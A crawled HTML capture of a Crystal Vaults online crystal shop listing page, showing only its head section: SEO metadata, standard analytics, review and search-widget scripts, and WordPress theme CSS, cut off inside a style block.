

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crystalvaults.com/shop/page/4/?swoof=1&pa_color=green
body_size: 302604
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '332500668445344');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=332500668445344&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop - Page 4 of 7 - Crystal Vaults</title>
	<link rel="canonical" href="https://www.crystalvaults.com/shop/page/4/" />
	<link rel="prev" href="https://www.crystalvaults.com/shop/page/3/" />
	<link rel="next" href="https://www.crystalvaults.com/shop/page/5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop - Page 4 of 7 - Crystal Vaults" />
	<meta property="og:url" content="https://www.crystalvaults.com/shop/" />
	<meta property="og:site_name" content="Crystal Vaults" />
	<meta property="article:publisher" content="https://www.facebook.com/crystalvaults" />
	<meta property="article:modified_time" content="2020-12-08T18:10:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@crystal_vaults" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.crystalvaults.com/shop/#article","isPartOf":{"@id":"https://www.crystalvaults.com/shop/"},"author":{"name":"adam","@id":"https://www.crystalvaults.com/#/schema/person/f2ad6696d9b82fc9404afbe69cf21020"},"headline":"Shop","datePublished":"2020-09-08T23:28:52+00:00","dateModified":"2020-12-08T18:10:42+00:00","mainEntityOfPage":{"@id":"https://www.crystalvaults.com/shop/"},"wordCount":1,"publisher":{"@id":"https://www.crystalvaults.com/#organization"},"image":{"@id":"https://www.crystalvaults.com/shop/#primaryimage"},"thumbnailUrl":"https://www.crystalvaults.com/wp-content/uploads/2024/02/240071.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.crystalvaults.com/shop/","url":"https://www.crystalvaults.com/shop/","name":"Shop - Page 4 of 7 - Crystal Vaults","isPartOf":{"@id":"https://www.crystalvaults.com/#website"},"primaryImageOfPage":{"@id":"https://www.crystalvaults.com/shop/#primaryimage"},"image":{"@id":"https://www.crystalvaults.com/shop/#primaryimage"},"thumbnailUrl":"https://www.crystalvaults.com/wp-content/uploads/2024/02/240071.jpg","datePublished":"2020-09-08T23:28:52+00:00","dateModified":"2020-12-08T18:10:42+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.crystalvaults.com/shop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crystalvaults.com/shop/#primaryimage","url":"https://www.crystalvaults.com/wp-content/uploads/2024/02/240071.jpg","contentUrl":"https://www.crystalvaults.com/wp-content/uploads/2024/02/240071.jpg","width":2000,"height":2000},{"@type":"WebSite","@id":"https://www.crystalvaults.com/#website","url":"https://www.crystalvaults.com/","name":"Crystal Vaults","description":"Your Online Crystal Shop","publisher":{"@id":"https://www.crystalvaults.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crystalvaults.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.crystalvaults.com/#organization","name":"Crystal Vaults","url":"https://www.crystalvaults.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crystalvaults.com/#/schema/logo/image/","url":"https://www.crystalvaults.com/wp-content/uploads/2021/10/cv-square-logo.jpg","contentUrl":"https://www.crystalvaults.com/wp-content/uploads/2021/10/cv-square-logo.jpg","width":400,"height":400,"caption":"Crystal Vaults"},"image":{"@id":"https://www.crystalvaults.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/crystalvaults","https://x.com/crystal_vaults","https://www.instagram.com/crystalvaultsinc","https://www.pinterest.com/crystalvaults","https://www.youtube.com/crystalvaults"]},{"@type":"Person","@id":"https://www.crystalvaults.com/#/schema/person/f2ad6696d9b82fc9404afbe69cf21020","name":"adam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crystalvaults.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9273ebe825a67f8175140f26f2a59264c679c25c1b8c6a2ab50d7be5a42d0a79?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9273ebe825a67f8175140f26f2a59264c679c25c1b8c6a2ab50d7be5a42d0a79?s=96&d=mm&r=g","caption":"adam"},"sameAs":["https://crystalvaults.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Crystal Vaults &raquo; Feed" href="https://www.crystalvaults.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Vaults &raquo; Comments Feed" href="https://www.crystalvaults.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Vaults &raquo; Products Feed" href="https://www.crystalvaults.com/shop/feed/" />
<!-- Generated by ExpertRec plugin v5.4.11 -->
<script type="text/javascript" data-no-optimize="1" data-no-minify="1" data-no-defer="1" data-no-delay="1">
    (function() {
        var ci_search = document.createElement('script');
        ci_search.type = 'text/javascript';
        ci_search.async = true;
        ci_search.src = 'https://cse.expertrec.com/api/js/ci_common.js?id=8e22b43739d141e1b806de20376e1e7e';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ci_search, s);
    })();
</script>
<!-- End of content generated by ExpertRec plugin -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-F1TJE8GB4V"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.crystalvaults.com\/shop\/page\/4\/?swoof=1&pa_color=green"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-F1TJE8GB4V',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-F1TJE8GB4V', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://www.crystalvaults.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1766106649' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://www.crystalvaults.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1766106649' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.crystalvaults.com/wp-includes/css/dist/components/style.min.css?ver=41351aaeea3946838c5c997833ae68f1' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-frontend-css' href='https://www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block-frontend.css?ver=1766106671' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://www.crystalvaults.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block.css?ver=1766106671' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.crystalvaults.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.crystalvaults.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #ffffff;--wp--preset--color--fl-body-text: #333333;--wp--preset--color--fl-accent: #6b5e94;--wp--preset--color--fl-accent-hover: #a9a8ca;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #428bca;--wp--preset--color--fl-header-hover: #428bca;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #428bca;--wp--preset--color--fl-footer-widgets-hover: #428bca;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #428bca;--wp--preset--color--fl-footer-hover: #428bca;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
